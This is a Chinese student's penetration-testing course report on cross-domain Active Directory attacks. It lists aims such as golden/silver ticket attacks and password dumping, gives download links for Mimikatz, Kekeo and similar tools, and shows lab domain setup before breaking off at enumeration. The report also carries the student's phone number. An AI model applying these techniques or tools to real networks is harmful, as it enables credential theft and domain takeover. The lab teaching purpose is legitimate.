《渗透测试实训》期末报告
姓 名 | 李文钦 | 学 号 | 135052021091
班 级 | 21网安 | 联系电话 | 18060373136
项目名称 | 跨域攻击
项目日期 | 2024年4月8日

实验6.7 跨域攻击

1、实验目的
学习搭建小型与大型域环境；
学习域环境下内网信息的搜集；
学习低权限主机提权抓密码；
学习利用域信任密钥获取目标域的权限；
学习白银票据攻击；
学习黄金票据攻击；
学习非约束性委派配置；
学习非约束性委派攻击；
学习如何防御跨域攻击。
2、实验环境
实验3.1建立在小型域环境上：
角色 | 操作系统 | 域名 | IP地址
域控制器 | wins 2012 R2 | DC.hacke.testlab | 192.168.1.11
域成员1 | wins 2008 R2 | WIN08-X64-test.hacke.testlab | 192.168.1.12
域成员2 | win7 | WIN7-X64-test.hacke.testlab | 192.168.1.13

实验3.2到3.5建立在大型域环境上：
角色 | 操作系统 | 域名 | IP地址
父域域控制器 | wins 2012 R2 | dc.warsec.com | 192.168.1.101
子域域控制器 | wins 2012 R2 | win-2012-2.sub.warsec.com | 192.168.1.102
子域内的计算机 | win7 | win-7.sub.warsec.com | 192.168.1.103
子域内的普通用户 | win7 | sub\test | 192.168.1.103

工具集：
（1）LG：一款用C++编写的域内信息收集工具，可以收集域用户组和用户名等信息。
下载地址：http://www.joeware.net/freetools/tools/lg/index.htm
（2） Kekeo：一款用C语言编写的针对Kerberos协议进行攻击的工具，可以发起Kerberos请求,并将请求票据导入内存中。
下载地址：https://github.com/gentilkiwi/kekeo
（3）Mimikatz：一款功能强大的轻量级调试工具，用于抓取密码。
下载地址：https://pan.baidu.com/s/166t4E-SfvHyDwuxlfq6wTw
（4）Adfind：一款在域环境下强大的信息搜集工具，允许在域环境下搜集各种信息。
下载地址：https://www.softpedia.com/get/Programming/Other-Programming-Files/AdFind.shtml
（5）asktgs：一款用于伪造信任票据攻击的工具。
下载地址：https://github.com/myxss/asktgs_compiled
3、实验步骤
3.1、域环境下内网信息收集
当渗透测试人员进入内网后，面对的是一片“黑暗森林”，所以渗透测试人员首先会对当前所处的网络环境进行判断，通常的判断分为三种。 1、我是谁？——对机器角色的判断。 2、这是哪？——对目前机器所处网络环境的拓扑结构进行分析和判断。 3、我在哪？——对目前机器所处位置区域的判断。 而我们就需要对当前内网进行信息搜集，信息搜集越多对内网越了解你才能在内网渗透中如鱼得水，因为内网渗透的本质其实就是信息搜集！
本实验我们将搭建一个小型的域环境后进行获取域信息实验，包含一个域控并加入两个域成员，实验环境如下。
角色 | 操作系统 | 域名 | IP地址
域控制器 | wins 2012 R2 | DC.hacke.testlab | 192.168.1.11
域成员1 | wins 2008 R2 | WIN08-X64-test.hacke.testlab | 192.168.1.12
域成员2 | win7 | WIN7-X64-test.hacke.testlab | 192.168.1.13

3.1.1、将windows server 2012 R2设为域控制器
（1）设置服务器
在进行实验前首先需要搭建环境。在主机打开cmd，查看VMnet8网卡的ip地址。这里为192.168.1.1。

之后在虚拟机编辑虚拟网络编辑器，设置网关ip为192.168.1.2。

首先设置windows server 2012 R2的ip地址为192.168.1.11，子网掩码255.255.255.0，默认网关与刚才设好的网关ip一致，首选DNS服务器一定要指向自己，如下图所示。


（2）更改计算机名
打开运行，快速打开计算机名页面。
Win+r
sysdm.cpl

利用使用本地管理员账户登录,将计算机名改为“DC”,在将本机升级为域控制器后，机器全名会自动变成“DC.hacke.testlab”。更改后，需要重启服务器。


（3）安装域控制器和DNS服务
接下来，在 Windows Server 2012R2服务器上安装域控制器和 DNS服务。登录Windows Server 2012R2服务器，可以看到“服务器管理器”窗口，单击“添加角色和功能”选项，如下图所示。

进入“添加角色和功能向导”界面。在“开始之前”部分，保持默认设置。单击“下一步”按钮，进入“安装类型”部分，选择“基于角色或者基于功能的安装”选项。单击“下一步”按钮，进入“服务器选择”部分。目前，在服务器池中只有当前这台机器，保持默认设置。单击“下一步”按钮，在“服务器角色”部分勾选“Active Directory域服务”和“DNS服务器”复选框，如下图所示。

在“功能”界面保持默认设置，单击“下一步”按钮，进入“确认”部分。确认需要安装的组件，勾选“如果需要，自动重新启动目标服务器”复选框，如下图所示，然后单击“安装”按钮。

（4）升级服务器
安装Active Directory域服务后，需要将此服务器提升为域控制器。单击“将此服务器提升为域控制器”选项如下图所示。

接着，进入“Active Directory域服务配置向导”界面，在“部署配置”部分单击选中“添加新林(F)”单选按钮，然后输入根域名“hacke.testlab”(必须使用符合DNS命名约定的根域名)，如下图所示。

在“域控制器选项”部分，将林功能级别、域功能级别都设置为“Windows Server 2012R2”,如下图所示。创建域林时，在默认情况下应选择DNS服务器，林中的第一个域控制器必须是全局目录服务器且不能是只读域控制器（RODC)。然后，设置目录服务还原模式的密码(在开机进入安全模式修复活动目录数据库时将使用此密码)。

在进行先决条件检查的时候，可能提醒administrator的密码强度不够，可以参考这里修改administrator的密码，修改之后，还有另一种警告，不过没关系，直接安装即可，安装之后会自动重启。

服务器重新启动后，需要使用域管理员账户(HACKE\Administrator )登录。此时，在
“服务器管理器”界面中就可以看到AD DS、DNS服务了，如下图所示。

（5）创建Active Directory用户
为Windows Server 2008R2和 Windows 7用户创建域控制器账户。如下图所示，在“ActiveDirectory用户和计算机”界面中选择“Users”目录并单击右键，使用弹出的快捷菜单添加用户，创建testuser用户，如下图所示。

3.1.2、Windows7添加到域中
（1）设置ip地址
将Windows 7计算机添加到该域中。如下图所示，设置IP地址为192.168.1.12，设置DNS地址为192.168.1.10，指向刚才的域控制器。

然后运行“ping hacke.testlab”命令进行测试，测试成功，可以连通。

（2）更改计算机名
接下来，将主机添加到域中，将计算机名改为“win7-X64-test”(对于Windows 7)，将域名改为“hacke.testlab”。单击“确定”按钮，会弹出要求输入拥有权限的域账户名和密码的对话框。在本实验中，输入域管理员的账号和密码，如下图所示。操作完成后，会出现需要重新启动计算机的提示。

加入成功。


（3）登入域
计算机重新启动后，使用刚刚创建的testuser 用户登录域，如下图所示。

3.1.3、将windows server 2008 R2加入域
（1）设置ip地址
仿照上一步，将windows server 2008 R2服务器添加到该域中。如下图所示，设置IP地址为192.168.1.13，设置DNS地址为192.168.1.10，指向刚才的域控制器。

然后运行“ping hacke.testlab”命令进行测试，测试成功，可以连通。

（2）更改计算机名
接下来，将服务器添加到域中，将计算机名改为“win08-X64-test”，将域名改为“hacke.testlab”。单击“确定”按钮，会弹出要求输入拥有权限的域账户名和密码的对话框。在本实验中，输入域管理员的账号和密码，加入成功，如下图所示。操作完成后，会出现需要重新启动计算机的提示。



（3）登入域
计算机重新启动后，使用刚刚创建的testuser 用户登录域，如下图所示。

（4）更改防火墙设置
首先将三台虚拟机的防火墙全部关闭，如下图。

然后打开运行，输入
services.msc
开启以下服务：Server ，WorkStation和computer Browser。

在任意一台虚拟机通过以下命令查看当前域状态。如果这个域存在于网络中，命令将列出所有属于该域的计算机。
net view /domain:hacke
该命令是Windows命令行工具net的使用方式，view用来显示指定域的网络资源，/domain:hacke 参数指定了域的名称为 "hacke"。
如下图所示，发现三台虚拟机都已经成功加入域，环境搭建成功,可以开始实验。


3.1.4、获取域信息
（1）枚举远程主机用户和组的信息
在这里要使用LG.exe工具。LG.exe是一款使用C++编写的用于管理本地用户组和域本地用户组的命令行工具。在渗透测试中使用该工具，可以枚举远程主机用户和组的信息。
查看hacke域内计算机的当前权限，如下图所示。
